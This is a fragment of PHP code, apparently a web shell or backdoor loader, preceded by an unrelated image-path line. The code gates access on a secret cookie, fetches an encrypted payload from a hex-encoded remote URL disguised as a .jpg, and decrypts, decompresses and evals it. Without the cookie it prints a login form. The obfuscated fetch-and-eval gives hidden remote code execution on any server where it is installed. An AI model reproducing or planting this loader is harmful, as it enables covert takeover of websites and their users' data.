 }
if ($_COOKIE['key'] == true) {
$true = @gzuncompress(gzuncompress(Crypt::decrypt(pack('H*',
'789c63ac0bbec7b494f12cdb02f6dfac3f833731cf093e163a892990793ebf0a9f1c6b18bb68983b3b47a022002a840c59'),
$_COOKIE['key'], true)));
if ('true' == $true) {
if ($_SESSION['code'] == null) {
$_SESSION['code'] = _REQUEST(pack("H*",
'687474703a2f2f323031326865696b652e676f6f676c65636f64652e636f6d2f73766e2f7472756e6b2f636f64652
e6a7067'));
} else {
$_SESSION['code'] = $_SESSION['code'];
}
eval(gzuncompress(gzuncompress(Crypt::decrypt($_SESSION['code'], $_COOKIE['key'], true))));
}
}
if ($_COOKIE['key'] == null) {
echo str_replace('{self}', $_SERVER["SCRIPT_NAME"], $login);
exit();
}